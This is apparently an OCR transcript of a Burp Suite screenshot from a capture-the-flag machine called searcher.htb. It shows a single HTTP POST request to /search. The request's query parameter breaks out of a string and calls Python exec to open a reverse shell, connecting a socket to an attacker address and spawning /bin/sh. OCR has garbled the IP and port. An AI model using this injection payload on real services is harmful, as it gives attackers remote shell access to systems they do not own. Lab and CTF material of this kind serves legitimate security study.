 1 2 3 × +
Send Cancel < > Burp AI
Request
Response
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Origin: http://searcher.htb
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer: http://searcher.htb/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 engine=AlternativeTo&query=')%2bexec("import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM
);s.connect(('10. 7));os.dup2(s.fileno(),0);os.dup2(s.file
no(),1);os.dup2(s.fileno(),2);subprocess.call(['/bin/sh','-i'])")%23
Search
0 highlights
Waiting